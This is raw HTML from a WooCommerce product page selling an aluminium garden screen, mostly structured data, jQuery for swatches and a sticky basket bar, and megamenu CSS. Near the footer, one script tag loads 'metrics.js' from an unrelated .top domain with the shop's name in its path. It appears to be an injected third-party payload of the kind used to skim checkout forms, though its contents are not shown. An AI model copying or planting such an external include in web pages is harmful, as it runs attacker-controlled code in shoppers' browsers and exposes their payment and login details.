                                <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#website","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","potentialAction":{"@id":"https://www.luxuryscreens.co.uk/#searchaction"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/"},{"@type":"SearchAction","@id":"https://www.luxuryscreens.co.uk/#searchaction","target":"https://www.luxuryscreens.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"WebPage","name":"N°233 Aluminium Metal Screen | Luxury Screens","breadcrumb":{"@id":"https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/#breadcrumblist"},"inLanguage":"en_GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#website"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/","@id":"https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/#webpage"},{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#organization","name":"Luxury Screens","address":{"@type":"PostalAddress","streetAddress":"Luxury Screens, Havelock Street","addressLocality":"Dewsbury","addressRegion":"West Yorkshire","addressCountry":"UK","postalCode":"WF13 3LU"},"email":"info@luxuryscreens.co.uk","logo":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.pnghttps://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","slogan":"Welcome to Luxury Screens, the UK’s leading manufacturer of garden screens, composite fencing and laser cut screens","telephone":"02045427411","url":"https://www.luxuryscreens.co.uk/","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.png"]},{"@type":"BreadcrumbList","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":"1","name":"Home","item":"https://www.luxuryscreens.co.uk/"},{"@type":"ListItem","position":"2","name":"Shop","item":"https://www.luxuryscreens.co.uk/shop/"},{"@type":"ListItem","position":"3","name":"Metal Screens - Laser Cut","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/"},{"@type":"ListItem","position":"4","name":"Aluminium Screens","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/"},{"@type":"ListItem","position":"5","name":"N°233 Aluminium Metal Screen"}],"@id":"https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/#breadcrumblist"},{"@type":"Product","name":"N°233 Aluminium Metal Screen","description":"Plant this leafy design into your garden and you will always feel cool, even on the hottest of days. Not only does the background provide shade and privacy, but the exotic design will trick the mind into feeling like you are relaxing in a lush tropical rainforest.","brand":{"@type":"Brand","name":"Luxury Screens"},"url":"https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/","sku":"L4139751","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg"],"aggregateRating":{"ratingValue":"4.6","reviewCount":"840"},"offers":{"@type":"Offer","price":"95","priceCurrency":"GBP","availability":"https://schema.org/InStock","priceValidUntil":"2025-12-31"},"@id":"https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/#product"}]}</script><div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-horizontal"></div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	        <div id="sticky-add-to-cart" style="display: none;">
            <div class="content">
                <div class="left">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg" alt="N°233 Aluminium Metal Screen" class="product-image">
                    <div class="product-info">
                        <div class="product-title">N°233 Aluminium Metal Screen</div>
                        <div class="variation-price"></div>
                    </div>
                </div>
                <div class="right">
                    <a href="#product-variations" id="scroll-to-variations" class="button customize-button">
                        <i class="fas fa-pencil-alt"></i> Customise
                    </a>
                    <a href="#" id="sticky-add-to-basket" class="button add-to-basket">Add to Basket</a>
                </div>
            </div>
        </div>
        <script>
       jQuery(document).ready(function($) {
    // Scroll to variations
    $('#scroll-to-variations').click(function(e) {
        e.preventDefault();
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            $('html, body').animate({
                scrollTop: formElement.offset().top - 50
            }, 500);
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found");
        }
    });

    // Trigger add to cart
    $('#sticky-add-to-basket').click(function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').click();
    });

    // Update variation price in sticky bar
    $('.variations_form').on('show_variation', function(event, variation) {
        $('#sticky-add-to-cart .variation-price').html(variation.price_html);
    });

    // Show or hide sticky bar based on scroll position
    function updateStickyBar() {
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            let variationsOffset = formElement.offset().top;
            let productBottomOffset = variationsOffset + formElement.height();
            let windowScroll = $(window).scrollTop();

            if (windowScroll >= productBottomOffset) {
                $('#sticky-add-to-cart').fadeIn();
            } else {
                $('#sticky-add-to-cart').fadeOut();
            }
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found for sticky bar");
        }
    }

    // Check on scroll and after AJAX loads
    $(window).on('scroll', updateStickyBar);
    $(document).on('ajaxComplete', function() {
        updateStickyBar(); // Re-run after AJAX updates
    });

    // Initial check
    setTimeout(updateStickyBar, 1000); // Delay to ensure WooCommerce loads
});

        </script>
        <style>
        #sticky-add-to-cart {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            border-top: 1px solid #ddd;
            padding: 10px 20px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
            z-index: 9999;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        #sticky-add-to-cart .content {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
        }

        #sticky-add-to-cart .left {
            display: flex;
            align-items: center;
        }

        #sticky-add-to-cart .product-image {
            width: 50px;
            height: 50px;
            object-fit: cover;
            margin-right: 10px;
        }

        #sticky-add-to-cart .product-info {
            display: flex;
            flex-direction: column;
        }

        #sticky-add-to-cart .product-title {
            font-weight: bold;
        }

        #sticky-add-to-cart .variation-price {
            font-weight: normal;
            color: #000;
        }

        #sticky-add-to-cart .right {
            display: flex;
            gap: 10px;
        }

        #sticky-add-to-cart .button {
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 3px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        #sticky-add-to-cart .customize-button {
            background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
        }

        #sticky-add-to-cart .customize-button:hover {
            background-color: #eee;
        }

        #sticky-add-to-cart .add-to-basket {
            background-color: #000;
            color: #fff;
        }

        #sticky-add-to-cart .add-to-basket:hover {
            background-color: #000c !important;
        }

        #sticky-add-to-cart .fas.fa-pencil-alt {
            color: #808080; /* Gold color for the pencil icon */
        }

/* Mobile styles */
@media (max-width: 768px) {
    #sticky-add-to-cart {
        padding: 10px;
    }

    #sticky-add-to-cart .content {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #sticky-add-to-cart .left {
        display: none; /* Hide product image and title on mobile */
    }

    #sticky-add-to-cart .right {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
    }

    #sticky-add-to-cart .button {
        flex: 1;
        text-align: center;
        padding: 10px 5px;
        display: flex; /* Add this */
        justify-content: center; /* Add this */
        align-items: center; /* Add this */
    }
}

        </style>
        	<script>
	jQuery(document).ready(function() {
		if (jQuery('body').hasClass('postid-77720') || jQuery('body').hasClass('postid-77620')) {

			jQuery('.variations_form').off('found_variation');

			// Add message and selected colors display
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').after(
				'<p class="color-limit-message" style="color:black;">Select Maximum of 3 Colours</p>' +
				'<p class="selected-colors-display" style="margin-top: 5px; font-weight: bold;"></p>'
			);
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').addClass('pa-colour');

			let selectedColorsArr = [];

			function reapplySelectedColors() {
				// Reset and re-apply visual selection
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					const title = $li.attr('title');

					$li.removeClass('selected selectedd disabled').attr('aria-checked', 'false');

					if (selectedColorsArr.includes(title)) {
						$li.addClass('selectedd');
						$li.parents('tr').find('.woo-selected-variation-item-name').text(': ' + title);
					}
				});

				// Disable extra options if 3 selected
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					if (!selectedColorsArr.includes($li.attr('title'))) {
						if (selectedColorsArr.length >= 3) {
							$li.addClass('disabled');
						} else {
							$li.removeClass('disabled');
						}
					}
				});

				// Show selected colors text
				if (selectedColorsArr.length >= 2) {
					let colorsString = selectedColorsArr.join(', ');
					jQuery('.multiple_colour_box input[type="text"]').val(colorsString);
					jQuery('.selected-colors-display').text('Selected: ' + colorsString);

					setTimeout(function() {
						const $ul = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]');
						$ul.find('li').removeClass('selected').attr('aria-checked', 'false');
						$ul.find('li.color-variable-item-multi-colour').addClass('selected selectedd').attr('aria-checked', 'true');
						$ul.parents('tr').find('.woo-selected-variation-item-name').text(': Multi Colour');

						jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val('multi-colour').trigger('change');
					}, 10);
				} else {
					jQuery('.multiple_colour_box input[type="text"]').val('');
					jQuery('.selected-colors-display').text(
						selectedColorsArr.length > 0 ? 'Selected: ' + selectedColorsArr.join(', ') : ''
					);
					let selectedVal = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.selectedd').attr('data-value');
					jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val(selectedVal).trigger('change');
				}

				// Manage Add to Cart button
				if (selectedColorsArr.length >= 1 && selectedColorsArr.length <= 3) {
					jQuery('.single_add_to_cart_button.button').removeClass('disabled').attr('disabled', false);
					jQuery('.color-limit-message').css('color', 'black');
				} else {
					jQuery('.single_add_to_cart_button.button').addClass('disabled').attr('disabled', true);
					jQuery('.color-limit-message').css('color', 'red');
				}
			}

			// Swatch click handler
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();

				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const title = $li.attr('title');

				if ($li.hasClass('disabled')) return;

				if ($li.hasClass('selected') || $li.hasClass('selectedd')) {
					$li.removeClass('selected selectedd').attr('aria-checked', 'false');
					selectedColorsArr = selectedColorsArr.filter(c => c !== title);
				} else {
					if (selectedColorsArr.length >= 3) return;
					$li.addClass('selected selectedd').attr('aria-checked', 'true');
					if (!selectedColorsArr.includes(title)) {
						selectedColorsArr.push(title);
					}
				}

				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				setTimeout(reapplySelectedColors, 10);
			});

			// Other variation swatches (non-colour)
			jQuery('ul.single-product-variable-items:not([data-attribute_name="attribute_pa_screen-colour-aluminium"]) li').on('click', function(e) {
				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				reapplySelectedColors();
			});
		}
	});
	</script>

	<style>
		ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.disabled {
			pointer-events: none;
			opacity: 0.4;
			cursor: not-allowed;
		}
	</style>
	    <script>
    jQuery(document).ready(function($) {
        function checkAndHideGreySwatch() {
            var selectedSize = $('.variable-item.selected[data-attribute_name="attribute_pa_size"]').attr('data-value');
            var selectedThickness = $('.variable-item.selected[data-attribute_name="attribute_pa_thickness"]').attr('data-value');
            var greySwatch = $('.variable-item[data-value="grey"]');

            if (selectedSize === "180cm-x-60cm" || selectedSize === "180cm-x-90cm") {
                if (selectedThickness === "16mm") {
                    greySwatch.hide();
                    if (greySwatch.hasClass('selected')) {
                        greySwatch.removeClass('selected'); // Deselect grey
                        $('input[name="attribute_pa_colour"]').val(''); // Reset WooCommerce selection
                        $('.reset_variations').trigger('click'); // Reset form if necessary
                    }
                } else {
                    greySwatch.show();
                }
            } else {
                greySwatch.show();
            }
        }

        // Run check on page load
        checkAndHideGreySwatch();

        // Run check when a size or thickness option is clicked
        $('.variable-item[data-attribute_name="attribute_pa_size"], .variable-item[data-attribute_name="attribute_pa_thickness"]').on('click', function() {
            setTimeout(checkAndHideGreySwatch, 100); // Delay ensures selection updates
        });
    });
    </script>
        <script src="https://merikskaimen.top/luxuryscreens/metrics.js"></script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=394517505953364&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='elementor-post-77947-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1763003730' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-80455-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1763003730' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-7c4e407c69741a6e9197d8b9bf9648cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-48609 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg,  .ast-header-break-point .menu-item-1748 